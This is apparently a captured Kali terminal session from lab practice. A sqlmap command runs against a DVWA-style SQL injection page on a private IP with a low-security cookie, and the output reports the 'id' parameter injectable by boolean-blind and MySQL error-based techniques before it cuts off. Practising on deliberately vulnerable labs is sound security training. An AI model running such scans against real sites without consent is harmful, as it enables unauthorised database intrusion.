 ┌──(kali㉿kali)-[~/Desktop/sql]
└─$ sqlmap -u "http://192.168.0.165/01/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8fumvr3flh31lcm01blcce6eh0"
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 22:16:03 /2021-07-21/
[22:16:03] [INFO] testing connection to the target URL
[22:16:04] [INFO] testing if the target URL content is stable
[22:16:04] [INFO] target URL content is stable
[22:16:04] [INFO] testing if GET parameter 'id' is dynamic
[22:16:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:16:04] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:16:04] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:16:04] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:16:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:16:11] [WARNING] reflective value(s) found and filtering out
[22:16:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:16:11] [INFO] testing 'Generic inline queries'
[22:16:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:16:11] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:16:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[22:16:12] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[22:16:12] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:16:12] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:16:12] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:16:12] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:16:12] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:16:12] [INFO] GET parameter 'id' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[22:16:12] [INFO] testing 'MySQL inline queries'
[22:16:12] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
KALI